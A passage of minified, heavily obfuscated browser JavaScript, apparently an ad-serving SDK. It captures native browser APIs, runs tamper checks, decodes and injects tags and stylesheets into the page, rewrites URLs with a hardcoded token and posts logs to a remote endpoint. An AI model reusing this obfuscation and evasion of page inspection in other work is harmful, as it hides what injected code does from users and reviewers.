parseInt(i)||-1},w={HTMLIFrameElement_contentWindow:()=>Object[t(1014)](HTMLIFrameElement[t(570)],t(952)),XMLHttpRequest_open:()=>h(window,t(561),t(362)),Window_decodeURIComponent:()=>h(window,t(860),t(946)),Window_fetch:()=>h(window,t(860),t(424)),Element_setAttribute:()=>h(window,t(999),t(555)),EventTarget_addEventListener:()=>h(window,t(996),t(764))},x=t(652)+window[t(877)](window[t(1075)][t(1128)]),p={get(){return this[t(590)](),window[x]},collectOne(e){window[x]=window[x]||{},window[x][e]||(window[x][e]=w[e]())},collect(){const e=t;window[x]=window[x]||{};for(const[t,n]of Object[e(713)](w))window[x][t]||(window[x][t]=n())}};function h(e,n,o){const r=t;var i,c,s;return r(809)===n[r(349)]()?e[o]:r(314)===n?null===(i=e[r(314)])||void 0===i?void 0:i[o]:r(469)===n?null===(c=e[r(469)])||void 0===c?void 0:c[o]:null===(s=e[n])||void 0===s||null===(s=s[r(570)])||void 0===s?void 0:s[o]}const g={appendChild:Node[t(570)][t(360)],insertBefore:Node[t(570)][t(489)]};function v(e,n){const o=t;n[o(366)]?g[o(489)][o(467)](n[o(556)],e,n[o(366)]):g[o(360)][o(467)](n[o(931)],e)}function b(e){const n=t;g[n(360)][n(467)](document[n(410)],e)}function y(e){const n=t,o=document[n(510)](e[n(600)]);for(const t of e[n(757)]())o[n(555)](t,e[n(1126)](t));return o[n(672)]=e[n(672)],o}function E(e,n){const o=t;return n?(n[o(297)]("?")&&(n=n[o(862)](1)),e[o(802)]("?")?e+"&"+n:e+"?"+n):e}function T(){const e=t;try{const t=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[e(735)](t[o])!==n[o]||n[o][e(900)](0)!==t[o])return!1}catch(e){return!1}return!0}let M="",_=t(674);try{var N;M=null!==(N=document[t(925)][t(1126)](t(765)))&&void 0!==N?N:t(425);const e=document[t(925)][t(1126)](t(1062))||document[t(925)][t(1126)](t(464));e&&(_=new URL(e,window[t(1075)][t(1128)])[t(488)])}catch(e){}const L={version:t(305),sdkVersion:M,endpoint:_,env:t(324),debug:!1,sentrySampleRatio:.05},W={idx:e=>Math[t(427)](Math[t(298)]()*e),elem:function(e){const n=t;return e[this[n(523)](e[n(421)])]},num:function(e,n){const o=t;return Math[o(427)](Math[o(298)]()*(n-e))+e},alphaStr:function(e,n){const o=t,r=e+this[o(436)](0,n-e),i=[];for(let e=0;e<r;++e)i[o(295)](o(1053)[o(847)](this[o(436)](0,52)));return i[o(729)]("")},className:function(){return this[t(805)](5,15)}};function S(e){const n=t;return e?A[n(1104)]((t=>t.id===e)):L[n(916)]?k[0]:W[n(699)](k)}function I(e){const n=t,o=[n(383),n(625),n(392),n(849),n(863),n(1125),n(311),n(557),n(484)],r={};for(let t=0;t<o[n(421)];t++){const i=e[t];r[atob(o[t])]=n(568)==typeof i?atob(i):i}return r}const k=[[t(1033),t(609),t(477),117,t(720),t(537),57,t(979),t(1001)],[t(588),t(550),t(940),117,t(367),t(585),115,t(308),t(646)],[t(480),t(639),t(1061),97,t(426),t(832),114,t(882),t(632)],[t(532),t(1088),t(587),106,t(396),t(635),53,t(649),t(1137)]][t(508)]((e=>I(e))),H=[[t(535),t(1026),t(286),119,t(885),t(680),102,t(913),t(1073)],[t(963),t(1120),t(1112),57,t(515),t(401),101,t(350),t(531)],[t(474),t(397),t(1044),102,t(511),t(821),56,t(526),t(1011)],[t(923),t(359),t(580),97,t(1002),t(844),115,t(1051),t(965)],[t(756),t(914),t(631),121,t(439),t(618),110,t(471),t(589)],[t(1094),t(888),t(896),118,t(1113),t(376),115,t(393),t(386)],[t(926),t(706),t(579),112,t(1031),t(1048),114,t(855),t(969)],[t(1021),t(930),t(935),107,t(734),t(894),104,t(520),t(1010)],[t(336),t(834),t(1138),115,t(300),t(1043),104,t(446),t(749)],[t(1089),t(852),t(704),97,t(525),t(990),101,t(838),t(787)],[t(768),t(479),t(428),106,t(354),t(875),107,t(730),t(947)],[t(340),t(1118),t(968),102,t(330),t(473),57,t(614),t(594)],[t(521),t(364),t(444),103,t(807),t(374),97,t(967),t(318)],[t(772),t(316),t(433),56,t(301),t(1115),49,t(949),t(517)],[t(717),t(559),t(1116),111,t(884),t(575),104,t(964),t(775)],[t(395),t(616),t(592),107,t(460),t(534),50,t(647),t(398)]][t(508)]((e=>I(e))),A=[...k,...H],R=e=>{const n=t,o=S(e[n(862)](0,4));if(!o)throw new Error(n(470)+e);const r=e[n(862)](4);let i=0;return r[n(648)]("")[n(508)]((e=>{const t=n;if(0==i&&e===String[t(735)](o[t(767)]))return i=1,"";if(0==i&&e===String[t(735)](o[t(895)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(970)][t(802)](e)?Z(o[t(806)],o[t(970)],e):Z(o[t(941)],o[t(307)],e)+e;if(2==n)return o[t(901)][t(802)](e)?Z(o[t(695)],o[t(901)],e):Z(o[t(941)],o[t(307)],e)+e;throw new Error(t(724)+n)}return Z(o[t(941)],o[t(307)],e)}))[n(729)]("")};function Z(e,n,o){const r=t;if(1!==o[r(421)])throw new Error(r(1080));return n[r(802)](o)?e[n[r(797)](o)]:o}const O="eyJ0eXAiOiJKV1Qi",z="LCJhbGciOiJIUzI1",V="NiJ9.eyJuYW1lIjo",j="iIiwiZW1haWwiOiI",X="iLCJleHAiOjE3NjY",U="yMDY2NTEsImlhdCI",D="6MTc2NjEyMDI1MX0",Y=".H_jS2u7l2sRwWzN",F="O1fY0iRgwUbL8uFc",J="LT2tRGsv-q_k",G=()=>{const e=t,n=C();for(const t of n)e(334)in t?B(t):e(1123)in t&&Q(t)},C=()=>{const e=t;var n,o,r;const i=null===(n=document[e(925)])||void 0===n?void 0:n[e(1126)](e(558));if(i)return function(t){const n=e,o=R(t);return JSON[n(456)](o)}(i);const c=null===(o=document[e(925)])||void 0===o?void 0:o[e(1126)](e(551));if(c)return[{tags:atob(c)}];const s=null===(r=document[e(925)])||void 0===r?void 0:r[e(1126)](e(709));return s?[{tags:atob(s)}]:[]},B=e=>{const n=t;var o;let{tags:r}=e;const i=document[n(925)],c=document[n(510)](n(804));c[n(1108)]=r;for(const e of Array[n(966)](c[n(725)](n(744)))){var s;const t=y(e);null===(s=e[n(931)])||void 0===s||s[n(443)](t,e)}const a=(null==i?void 0:i[n(1126)](n(294)))||(null==i?void 0:i[n(1126)](n(1090)));for(let e=0;e<c[n(1063)][n(421)];e++){const t=c[n(1063)][e];t[n(464)]=P(t[n(464)]),t[n(1128)]=P(t[n(1128)]),a&&(t[n(464)]&&(t[n(464)]=E(t[n(464)],a)),t[n(1128)]&&(t[n(1128)]=E(t[n(1128)],a)))}const l=null===(o=document[n(925)])||void 0===o?void 0:o[n(1126)](n(462));l&&l[n(648)](";")[n(508)]((e=>({key:e[n(648)]("=")[0],value:e[n(648)]("=")[1]})))[n(742)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(1063)][t(421)];e++){const n=c[t(1063)][e];n instanceof Element&&n[t(555)](o,r)}})),q(c)},Q=e=>{const n=t;let{stylesheet:o}=e;const r=document[n(510)](n(1099));r[n(1108)]=o,q(r)},q=e=>{const n=t;var o,r;const i=(null===(o=document[n(925)])||void 0===o?void 0:o[n(872)])||n(694)===(null===(r=document[n(925)])||void 0===r?void 0:r[n(1126)](n(335)));n(408)!==document[n(817)]||i?document[n(973)](document[n(925)])?v(e,document[n(925)]):document[n(410)][n(360)](e):document[n(636)](e[n(1108)])},P=e=>{return e?(n=e)&&n[t(297)](t(1085))?E(""[t(751)](L[t(1139)],t(752))[t(751)](e[t(783)](t(1085),"")),t(887)[t(751)]([O,z,V,j,X,U,D,Y,F,J][t(729)](""))):(e=>e&&e[t(297)](t(1095)))(e)?E(""[t(751)](L[t(1139)],t(596))[t(751)](e[t(783)](t(1095),"")),t(887)[t(751)]([O,z,V,j,X,U,D,Y,F,J][t(729)](""),t(1135))[t(751)](window[t(1075)][t(915)])):e:e;var n};let K=0;function $(e){const n=t,o=(t,n)=>{K++,e(t,n)};return o[n(881)]=()=>n(971),new Promise(o)}const ee=[],te=e=>ee[t(295)]({message:e,timestamp:Date[t(850)]()}),ne=e=>{console[t(524)](e),te(e)},oe=async function(e){const n=t;let o=arguments[n(421)]>1&&void 0!==arguments[1]?arguments[1]:L[n(1139)];try{let t=o+n(995);t+=n(518)+L[n(681)],t+=n(890),t+=n(869),t+=n(736)+encodeURIComponent(e),t+=n(1127)+encodeURIComponent(location[n(1128)]),t+=n(907)+function(){const e=n;try{if(null!=window[e(613)][e(1141)]&&e(626)===window[e(613)][e(1141)][e(626)][e(1069)])return!0}catch(e){}return!1}()[n(881)](),t+=n(562)+W[n(805)](16,16);const r=await fetch(t,{method:n(728),body:JSON[n(563)](ee)});return await r[n(475)]()}catch(e){return n(524)}},re=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;re[e]=t}const ie=[[t(764)],[t(835)],[t(361),t(966)],[t(361),t(564)],[t(361),t(570),t(873)],[t(361),t(570),t(1104)],[t(361),t(570),t(740)],[t(361),t(570),t(899)],[t(361),t(570),t(548)],[t(361),t(570),t(742)],[t(361),t(570),t(802)],[t(361),t(570),t(729)],[t(361),t(570),t(508)],[t(361),t(570),t(295)],[t(361),t(570),t(791)],[t(361),t(570),t(733)],[t(361),t(570),t(719)],[t(361),t(570),t(466)],[t(430)],[t(769)],[t(877)],[t(883)],[t(416)],[t(810)],[t(595),t(570),t(818)],[t(595),t(570),t(1134)],[t(595),t(570),t(1109)],[t(390),t(570),t(747)],[t(859),t(850)],[t(859),t(570),t(640)],[t(490)],[t(946)],[t(342)],[t(314),t(412)],[t(314),t(953)],[t(314),t(399)],[t(314),t(973)],[t(314),t(658)],[t(314),t(510)],[t(314),t(925)],[t(314),t(607)],[t(314),t(472)],[t(314),t(496)],[t(314),t(287)],[t(314),t(725)],[t(314),t(410),t(360)],[t(314),t(410),t(773)],[t(314),t(833)],[t(314),t(362)],[t(314),t(948)],[t(314),t(599)],[t(314),t(827)],[t(314),t(851)],[t(314),t(636)],[t(314),t(726)],[t(547),t(570),t(496)],[t(547),t(570),t(948)],[t(547),t(570),t(599)],[t(776),t(570),t(993)],[t(1110),t(570),t(1007)],[t(1110),t(570),t(973)],[t(1110),t(570),t(857)],[t(999),t(570),t(1126)],[t(999),t(570),t(757)],[t(999),t(570),t(1060)],[t(999),t(570),t(516)],[t(999),t(570),t(1038)],[t(999),t(570),t(441)],[t(999),t(570),t(857)],[t(999),t(570),t(394)],[t(999),t(570),t(555)],[t(999),t(570),t(800)],[t(999),t(570),t(586)],[t(701)],[t(741)],[t(371),t(570),t(437)],[t(1035)],[t(1067),t(570),t(323)],[t(1067),t(570),t(919)],[t(996),t(570),t(764)],[t(996),t(570),t(711)],[t(424)],[t(1106)],[t(981)],[t(793),t(570),t(822)],[t(793),t(570),t(467)],[t(435)],[t(696),t(570),t(567)],[t(313)],[t(1066)],[t(670)],[t(282)],[t(955)],[t(434)],[t(1070)],[t(874)],[t(644)],[t(482)],[t(766)],[t(673)],[t(936)],[t(469),t(456)],[t(469),t(563)],[t(452),t(570),t(742)],[t(452),t(570),t(567)],[t(452),t(570),t(708)],[t(327),t(402)],[t(327),t(427)],[t(327),t(540)],[t(327),t(921)],[t(327),t(298)],[t(992)],[t(823),t(570),t(503)],[t(613),t(602)],[t(613),t(450)],[t(613),t(829)],[t(382),t(570),t(360)],[t(382),t(570),t(489)],[t(382),t(570),t(443)],[t(577),t(570),t(742)],[t(591),t(620)],[t(288),t(713)],[t(288),t(721)],[t(288),t(1014)],[t(288),t(384)],[t(288),t(570),t(881)],[t(362)],[t(293)],[t(289)],[t(692)],[t(356)],[t(620)],[t(759),t(1121)],[t(503)],[t(1079),t(961)],[t(1079),t(570),t(419)],[t(1079),t(570),t(665)],[t(1079),t(570),t(1056)],[t(1079),t(1097)],[t(1079),t(415)],[t(1079),t(799)],[t(959),t(570),t(666)],[t(959),t(570),t(1146)],[t(711)],[t(629)],[t(321)],[t(296),t(570),t(1096)],[t(296),t(570),t(475)],[t(950)],[t(727)],[t(1111)],[t(934)],[t(320)],[t(440),t(735)],[t(440),t(570),t(900)],[t(440),t(570),t(751)],[t(440),t(570),t(700)],[t(440),t(570),t(802)],[t(440),t(570),t(797)],[t(440),t(570),t(917)],[t(440),t(570),t(645)],[t(440),t(570),t(783)],[t(440),t(570),t(862)],[t(440),t(570),t(648)],[t(440),t(570),t(297)],[t(440),t(570),t(349)],[t(440),t(570),t(731)],[t(754)],[t(851),t(750)],[t(851),t(608)],[t(365),t(570),t(351)],[t(365),t(570),t(567)],[t(365),t(570),t(708)],[t(561),t(570),t(362)],[t(561),t(570),t(771)]];function ce(){const e=t;let n=arguments[e(421)]>0&&void 0!==arguments[0]?arguments[0]:window;ae(n,arguments[e(421)]>1&&void 0!==arguments[1]&&arguments[1])}let se="";const ae=function(){const e=t;let n=arguments[e(421)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[e(421)]>1?arguments[1]:void 0;{function a(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}se=e(668);for(const l of ie)if(a(l)){let d=e(809);for(const f of l)d+="."+f;le(d)}}se=e(841),e(780)!=typeof n[e(859)][e(850)]&&le(e(976)),e(552)!=typeof n[e(859)][e(850)]()&&le(e(487));{se=e(712);const w=new(n[e(561)]),x=()=>{};w[e(801)]=x,w[e(801)]!==x&&le(e(554))}{se=e(677);const p=n[e(314)][e(510)](e(804))[e(1099)];p[e(1109)](e(656),e(748)),e(748)!==p[e(818)](e(656))&&le(e(1145)),p[e(1134)](e(656)),p[e(818)](e(656))&&le(e(1e3))}const r=n[e(314)][e(510)](e(804)),i=n[e(314)][e(510)](e(385));i[e(464)]=e(1081);const c=n[e(314)][e(510)](e(483)),s=n[e(314)][e(510)](e(744));{se=e(1119),r&&i&&c&&s&&n[e(314)][e(510)](e(643))||le(),se=e(876),(n[e(936)](document[e(400)][e(448)])||n[e(936)](document[e(400)][e(1057)]))&&le(),se=e(623),[r,i,c,s][e(742)]((t=>{const o=e;n[o(314)][o(410)][o(360)](t);let r=!1;n[o(314)][o(410)][o(1063)][o(742)]((e=>{e===t&&(r=!0)})),r||le(o(1063)),n[o(314)][o(410)][o(773)](t)})),se=e(762);const h=W[e(707)]();r.id=h,r[e(865)][e(1007)](h),n[e(314)][e(410)][e(360)](r),r!==n[e(314)][e(496)](h)&&le(e(1023)),r!==n[e(314)][e(287)](h)[0]&&le(e(638)),r!==n[e(314)][e(948)]("#"[e(751)](h))&&le(e(339)),r!==n[e(314)][e(599)]("#"[e(751)](h))[0]&&le(e(1042)),r[e(865)][e(973)](h)||le(e(1098)),r[e(865)][e(857)](h),r[e(865)][e(973)](h)&&le(e(675)),se=e(684),n[e(314)][e(410)][e(360)](c),c[e(555)](e(369),e(1123)),c[e(555)](e(1142),e(304)),0===n[e(314)][e(410)][e(725)](e(483))[e(421)]&&le(e(897));try{r[e(857)](),c[e(857)]()}catch(g){le(e(565))}n[e(314)][e(410)][e(973)](c)&&le(e(857)),se=e(598);try{n[e(314)][e(833)]}catch(v){le(e(784))}}{se=e(1060);const b=r[e(1060)]();e(552)!=typeof(b[e(453)]+b[e(754)]+b[e(309)]+b[e(918)]+b[e(656)]+b[e(1114)])&&le(e(1060)),se=e(556);const y=n[e(314)][e(510)](e(804));r[e(360)](y),y[e(556)]!==r&&le(e(360)),se=e(773),r[e(773)](y),0!==r[e(543)]&&le(e(773)),se=e(355);const E=(t,n)=>{const o=e,r=W[o(707)]();t[o(555)](n,r),t[o(1126)](n)!==r&&le(o(555)),t[o(394)](n),t[o(1126)](n)&&le(o(394))};[r,i,s][e(742)]((t=>{const n=e;E(t,n(774)),E(t,n(558))})),se=e(533),e(804)!==r[e(600)][e(349)]()&&le(e(804)),e(385)!==i[e(600)][e(349)]()&&le(e(385)),e(744)!==s[e(600)][e(349)]()&&le(e(744))}if(se=e(809),o&&n[e(754)]!==n){const T=n[e(981)];T&&Array[e(966)](n[e(692)][e(314)][e(599)](e(868)))[e(802)](T)||le(e(981));try{T[e(952)]!==n&&le(e(377))}catch(M){le(e(500))}try{const _=W[e(707)]();n[e(1103)]={},n[e(1103)][e(781)]=()=>_,n[e(1103)][e(781)]()!==_&&le(e(1041))}catch(N){le(e(571))}}{se=e(331);const L={inventory_name:W[e(707)](),inventories_key:W[e(707)]()},S=e(326)[e(751)](L[e(788)],e(889))[e(751)](L[e(1132)],e(790)),I={"apply-ratio":1};I[L[e(788)]]=[{id:L[e(1132)],width:160,height:600,position:{selector:e(826),"position-rule":e(864),"insert-rule":[]},"original-ads":[{selector:e(986)}],attributes:[]}],de(n[e(469)][e(456)](S),I,n)||le(e(411));const k=e(1064),H={type:e(1117),marshalled:e(660)};de(n[e(469)][e(456)](k),H,n)||le(e(714)),se=e(505);let A=!1;for(let Y=0;Y<100;Y++)if(n[e(327)][e(298)]()!=n[e(327)][e(298)]()){A=!0;break}A||le(),se=e(703);const R={},Z=W[e(707)](),O=W[e(707)]();R[Z]=O,n[e(288)][e(384)](R)[0]===Z&&R[Z]===O||le(),se=e(1055);const z=new(n[e(959)])(e(610));z[e(1146)](e(404))&&!z[e(1146)](e(514))||le(),se=e(1019);const V=e(568);V[e(297)](e(688))||le(e(297)),V[e(802)](e(962))||le(e(802)),V[e(700)](e(606))||le(e(700)),"st"!==V[e(648)]("r")[0]&&le(e(648)),"s"!==V[e(847)](0)&&le(e(847)),115!==V[e(900)](0)&&le(e(900)),e(1076)!==V[e(783)](/tr/g,"p")&&le(e(783));let j="";try{j=n[e(613)][e(829)]}catch(F){le(e(566))}j[e(802)]("/1")!==u(j,"/1")&&le(e(802));{const J=(t,n)=>{const o=e,r=t[o(648)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=m(i,t);-1!==e;e=m(i,t))r[n(295)](i[n(862)](0,e)),i=i[n(862)](e+t[n(421)]);return r[n(295)](i),r})(t,n);if(r[o(421)]!==i[o(421)])return!1;for(let e=0;e<r[o(421)];e++)if(r[e]!==i[e])return!1;return!0},G=[{target:navigator[e(829)],key:"/"},{target:navigator[e(829)],key:"/"},{target:navigator[e(829)],key:e(641)},{target:navigator[e(829)],key:e(1100)}];for(const{target:C,key:B}of G)J(C,B)||le(e(648))}se=e(1024);let X=!1;try{throw new(n[e(371)])(e(524))}catch(Q){X=!0}X||le(e(871)),se=e(698);try{n[e(809)][e(430)],n[e(809)][e(877)]}catch(q){le(e(654))}const U=W[e(707)](),D=n[e(877)](U);U!==n[e(430)](D)&&le(e(698)),se=e(545),n[e(435)](r)instanceof n[e(595)]||le(e(435)),se=e(1012),n[e(613)][e(829)]||le(e(989)),se=e(620),728!==n[e(620)](e(1068))&&le(e(620)),se=e(927),(isNaN(n[e(950)])||e(552)!=typeof n[e(950)]||isNaN(n[e(727)])||e(552)!=typeof n[e(727)])&&le(e(927)),se=e(872);try{let P=0,ee=K;$((()=>{P=W[e(436)](1,100)})),0!==P&&ee!==K||le(e(363)),P=0,ee=K,async function(){P=W[e(436)](1,100)}(),0===P&&le(e(872))}catch(te){le(e(363))}}try{se=e(361);const ne=Math[e(298)](),oe=Math[e(298)](),re=[ne,oe];re[e(733)](),re[0]===oe&&re[1]===ne||le(e(733))}catch(ce){le(e(733))}{se=e(288);const ae=[[n,e(1075)],[n,e(288)],[n,e(613)],[{keyval:1},e(292)]];let ue=!1;for(const[me,fe]of ae)if(n[e(288)][e(1014)](me,fe)){ue=!0;break}ue||le(e(1014))}{se=e(347);const we=window[e(1124)],xe=Symbol(e(380)),pe={cmd:{push:()=>xe}};window[e(1124)]=pe,window[e(1124)]!==pe&&le(e(438)),window[e(1124)][e(980)]!==pe[e(980)]&&le(e(693)),window[e(1124)][e(980)][e(295)]!==pe[e(980)][e(295)]&&le(e(978)),window[e(1124)][e(980)][e(295)]()!==xe&&le(e(861)),window[e(1124)]=we}},le=e=>{const n=t,o=n(299)[n(751)](e,n(442))[n(751)](se);throw console[n(524)](o),o},de=function(e,n){const o=t;let r=arguments[o(421)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(o(663)!=typeof e&&o(663)!=typeof n)return e===n;if((e instanceof r[o(361)]||e instanceof Array)!=(n instanceof r[o(361)]||n instanceof Array))return!1;if(e instanceof r[o(361)]||e instanceof Array){if(r[o(288)][o(384)](e)[o(421)]!==r[o(288)][o(384)](n)[o(421)])return!1;for(let t=0;t<e[o(421)];t++)if(!de(e[t],n[t],r))return!1}else{if(r[o(288)][o(384)](e)[o(421)]!==r[o(288)][o(384)](n)[o(421)])return!1;for(const t in e)if(!de(e[t],n[t],r))return!1}return!0};class ue{static[t(509)](e){const n=t;if(!e[n(556)])return 0;let o;for(o=0;o<e[n(556)][n(379)][n(421)]&&e[n(556)][n(379)][o]!==e;o++);return o}static[t(338)](){const e=t;let n=arguments[e(421)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[e(1111)]!==n[e(754)]}catch(e){return!0}}static[t(615)](){const e=t;if(void 0!==ue[e(527)])return ue[e(527)];if(!ue[e(338)]())return ue[e(527)]=!1,!1;if(window[e(1075)][e(1128)][e(297)](e(933))||Ae(window[e(1075)][e(1128)]))return ue[e(527)]=!0,!0;try{if((window[e(1075)][e(1128)][e(802)]("#")?window[e(1075)][e(1128)][e(862)](0,window[e(1075)][e(1128)][e(797)]("#")):window[e(1075)][e(1128)])===(window[e(692)][e(1075)][e(1128)][e(802)]("#")?window[e(692)][e(1075)][e(1128)][e(862)](0,window[e(692)][e(1075)][e(1128)][e(797)]("#")):window[e(692)][e(1075)][e(1128)]))return ue[e(527)]=!0,!0}catch(e){}return ue[e(527)]=!1,!1}static[t(898)](){const e=t;if(!this[e(338)]())return!1;try{return window[e(692)][e(1075)][e(1128)],!1}catch(e){return!0}}static[t(974)](e){const n=t,o=n(1015);let r=e[o];return r||(r=W[n(707)](),e[o]=r),r}static[t(738)](e){const n=t,o=document[n(510)](n(744)),r=we[n(567)]()[n(891)][n(567)][n(467)](e);for(let e=0;e<r[n(421)];e++){const t=r[e];we[n(567)]()[n(702)][n(467)](o,t[n(1069)],t[n(420)])}return we[n(567)]()[n(679)][n(708)][n(467)](o,we[n(567)]()[n(679)][n(567)][n(467)](e)),o}static[t(1131)](e,n){const o=t;n[o(366)]?we[o(567)]()[o(310)][o(467)](n[o(931)],e,n[o(366)]):we[o(567)]()[o(504)][o(467)](n[o(931)],e)}static async[t(761)](e,n){const o=t;if(we[o(567)]()[o(785)][o(467)](e,o(464))&&!we[o(567)]()[o(785)][o(467)](e,o(872))){const t=$((t=>{const n=o;we[n(567)]()[n(984)][n(467)](e,n(1133),(()=>{t()})),we[n(567)]()[n(984)][n(467)](e,n(524),(()=>{t()}))}));return n[o(556)][o(443)](e,n),t}return n[o(556)][o(443)](e,n),$((e=>e()))}static async[t(597)](e,n){const o=t;if(we[o(567)]()[o(785)][o(467)](n,o(464))&&!we[o(567)]()[o(785)][o(467)](n,o(872))){const t=$((e=>{const t=o;we[t(567)]()[t(984)][t(467)](n,t(1133),(()=>{e()})),we[t(567)]()[t(984)][t(467)](n,t(524),(()=>{e()}))}));return we[o(567)]()[o(504)][o(467)](e,n),t}return we[o(567)]()[o(504)][o(467)](e,n),$((e=>e()))}}c(ue,t(527),void 0);const me=t(687)==typeof window,fe={},we={get(){const e=t;let n=arguments[e(421)]>0&&void 0!==arguments[0]?arguments[0]:null;if(me)return fe[e(332)]||(fe[e(332)]=xe(null)),fe[e(332)];{n||(n=window);const t=ue[e(974)](n);return fe[t]||(fe[t]=xe(n)),fe[t]}},collect(){const e=t;let n=arguments[e(421)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=ue[e(974)](n);fe[o]||(fe[o]=xe(n))}},xe=e=>({CSSStyleDeclaration_cssText:he(e,t(595),t(667)),CSSStyleDeclaration_getPropertyValue:ge(e,t(595),t(818)),CSSStyleDeclaration_setProperty:ge(e,t(595),t(1109)),CSSStyleSheet_insertRule:ge(e,t(390),t(747)),CSSStyleSheet_replaceSync:ge(e,t(390),t(853)),DocumentFragment_getElementById:ge(e,t(547),t(496)),DocumentFragment_querySelector:ge(e,t(547),t(948)),DocumentFragment_querySelectorAll:ge(e,t(547),t(599)),Document_cookie:he(e,t(689),t(658)),Document_createElement:ge(e,t(689),t(510)),Document_getElementById:ge(e,t(689),t(496)),document_getElementById:ge(e,t(314),t(496)),Document_getElementsByTagName:ge(e,t(689),t(725)),Document_querySelector:ge(e,t(689),t(948)),Document_querySelectorAll:ge(e,t(689),t(599)),Document_getElementsByClassName:ge(e,t(689),t(287)),Document_write:ge(e,t(689),t(636)),Document_writeln:ge(e,t(689),t(726)),Document_referrer:he(e,t(689),t(827)),Document_URL:he(e,t(689),t(851)),DOMParser_parseFromString:ge(e,t(776),t(993)),Element_ariaLabel:he(e,t(999),t(1032)),Element_attributes:he(e,t(999),t(462)),Element_classList:he(e,t(999),t(865)),Element_className:he(e,t(999),t(707)),Element_closest:ge(e,t(999),t(1049)),Element_getAttribute:ge(e,t(999),t(1126)),Element_getBoundingClientRect:ge(e,t(999),t(1060)),Element_getElementsByClassName:ge(e,t(999),t(287)),Element_hasAttribute:ge(e,t(999),t(516)),Element_id:he(e,t(999),"id"),Element_tagName:he(e,t(999),t(600)),Element_innerHTML:he(e,t(999),t(1108)),Element_outerHTML:he(e,t(999),t(478)),Element_insertAdjacentElement:ge(e,t(999),t(1038)),Element_insertAdjacentHTML:ge(e,t(999),t(441)),Element_querySelector:ge(e,t(999),t(948)),Element_querySelectorAll:ge(e,t(999),t(599)),Element_removeAttribute:ge(e,t(999),t(394)),Element_setAttribute:ge(e,t(999),t(555)),Element_setAttributeNS:ge(e,t(999),t(800)),Element_setHTMLUnsafe:ge(e,t(999),t(586)),Element_matches:ge(e,t(999),t(345)),Event_stopPropagation:ge(e,t(1067),t(919)),Event_stopImmediatePropagation:ge(e,t(1067),t(323)),EventTarget_addEventListener:ge(e,t(996),t(764)),EventTarget_removeEventListener:ge(e,t(996),t(711)),Function_toString:ge(e,t(793),t(881)),History_replaceState:ge(e,t(943),t(584)),HTMLAnchorElement_attributionSrc:he(e,t(313),t(686)),HTMLAnchorElement_href:he(e,t(313),t(1128)),HTMLAnchorElement_protocol:he(e,t(313),t(455)),HTMLAnchorElement_hostname:he(e,t(313),t(678)),HTMLAnchorElement_port:he(e,t(313),t(553)),HTMLAnchorElement_pathname:he(e,t(313),t(1005)),HTMLAnchorElement_hash:he(e,t(313),t(1039)),HTMLAnchorElement_host:he(e,t(313),t(915)),HTMLAnchorElement_origin:he(e,t(313),t(488)),HTMLAnchorElement_ping:he(e,t(313),t(655)),HTMLAnchorElement_search:he(e,t(313),t(1101)),HTMLAnchorElement_target:he(e,t(313),t(1129)),HTMLElement_dataset:he(e,t(1066),t(1077)),HTMLElement_innerText:he(e,t(1066),t(621)),HTMLElement_title:he(e,t(1066),t(739)),HTMLElement_style:he(e,t(1066),t(1099)),HTMLFormElement_action:he(e,t(670),t(786)),HTMLFormElement_target:he(e,t(670),t(1129)),HTMLIFrameElement_contentDocument:he(e,t(282),t(812)),HTMLIFrameElement_contentWindow:he(e,t(282),t(952)),HTMLIFrameElement_name:he(e,t(282),t(1069)),HTMLIFrameElement_src:he(e,t(282),t(464)),HTMLIFrameElement_srcdoc:he(e,t(282),t(912)),HTMLImageElement_attributionSrc:he(e,t(955),t(686)),HTMLImageElement_src:he(e,t(955),t(464)),HTMLImageElement_srcset:he(e,t(955),t(498)),HTMLLinkElement_as:he(e,t(434),"as"),HTMLLinkElement_href:he(e,t(434),t(1128)),HTMLLinkElement_rel:he(e,t(434),t(369)),HTMLScriptElement_attributionSrc:he(e,t(874),t(686)),HTMLScriptElement_src:he(e,t(874),t(464)),HTMLSourceElement_src:he(e,t(644),t(464)),HTMLSourceElement_srcset:he(e,t(644),t(498)),HTMLVideoElement_src:he(e,t(482),t(464)),HTMLVideoElement_poster:he(e,t(482),t(642)),HTMLMediaElement_src:he(e,t(1070),t(464)),HTMLMetaElement_content:he(e,t(697),t(1045)),HTMLMetaElement_httpEquiv:he(e,t(697),t(867)),HTMLStyleElement_insertBefore:ge(e,t(495),t(489)),IntersectionObserverEntry_boundingClientRect:he(e,t(828),t(716)),IntersectionObserverEntry_intersectionRatio:he(e,t(828),t(457)),IntersectionObserverEntry_intersectionRect:he(e,t(828),t(905)),JSON_parse:ge(e,t(469),t(456)),JSON_stringify:ge(e,t(469),t(563)),MessageEvent_data:he(e,t(992),t(558)),MessageEvent_origin:he(e,t(992),t(488)),MessageEvent_source:he(e,t(992),t(539)),Navigator_sendBeacon:ge(e,t(368),t(450)),Node_appendChild:ge(e,t(382),t(360)),Node_insertBefore:ge(e,t(382),t(489)),Node_textContent:he(e,t(382),t(672)),Node_baseURI:he(e,t(382),t(412)),PerformanceEntry_name:he(e,t(1130),t(1069)),PerformanceResourceTiming_transferSize:he(e,t(459),t(778)),PerformanceResourceTiming_encodedBodySize:he(e,t(459),t(998)),RegExp_test:ge(e,t(959),t(1146)),RegExp_exec:ge(e,t(959),t(666)),Response_url:he(e,t(296),t(676)),SharedStorageWorklet_addModule:ge(e,t(1009),t(406)),String_matchAll:ge(e,t(440),t(645)),String_replace:ge(e,t(440),t(783)),Window_decodeURIComponent:ge(e,t(860),t(946)),Window_innerWidth:he(e,t(860),t(673)),Window_fetch:ge(e,t(860),t(424)),Window_fetchLater:ge(e,t(860),t(604)),Window_fram